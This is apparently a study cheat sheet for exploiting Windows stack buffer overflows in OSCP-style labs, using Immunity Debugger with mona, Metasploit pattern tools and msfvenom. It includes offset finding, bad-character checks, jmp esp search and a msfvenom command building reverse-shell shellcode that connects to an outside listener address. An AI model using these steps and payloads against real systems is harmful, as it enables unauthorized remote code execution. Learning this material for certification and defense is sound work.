 Setup Immunity
Set work mona work folder
!mona config -set workingfolder c:\mona\%p
Setup python script
# -*- coding: utf-8 -*-
Fuzzing
Create Pattern
msf-pattern_create -l 2000
Pattern at EIP
msf-pattern_offset -l 2000 -q 6F43396E
If necessary determine how many bytes fit
in the buffer by appending "D"
payload = "C" * (2000 - 4 ) + "D" * 4
Find Bad Chars
Generate Byte Array Immunity cli
!mona bytearray -b "\x00"
!!! - Recheck bytearray file type
Generate Array / local
for i in {0..255}; do printf "\\\x%02x" $i;done
Put the chars before the Cs in the Buffer
before
payload = "C" *(2000 - offset - 4)
after
payload = badchars + "C" *(2000 - offset - 4 - len(badchars))
Copy Address where ESP is pointing to
Compare Address with array
!mona compare -f C:\mona\oscp\bytearray.txt -a 019DFA30
!!! - Only the first Byte is a Badchar
Note Bad chars and repeat
Buffer Overflows - Windows
Find jmp esp instruction
!mona jmp -r esp -cpb "$badchars"
!mona find -s 'jmp esp' -type instr -cm aslr=false,rebase=false,nx=false -cpb "\x00\x0a\x0d"
Correct Endian!!!
0x625011bb IS \xbb\x11\x50\x62 NOT \x62\x50\x11\xbb
Recheck jmp esp
Click "Go to address in dissasembler"
Breakpoint -> Toggle
Run Exploit again
Success -> Breakpoint was hit.
Generate Shellcode
msfvenom -p windows/shell_reverse_tcp LHOST=10.9.161.240 LPORT=53 EXITFUNC=thread -b "\x07\x08\x2e\x2f\
xa0\xa1" -f py
Add padding of 16 NOPs
padding = "\x90" * 16
Add shellcode
Errors made while practicing
NOPs -> \x90 NOT \x00
Some programs need a fix buffer length. In
this case us a total_length variable to keep
the length consistent.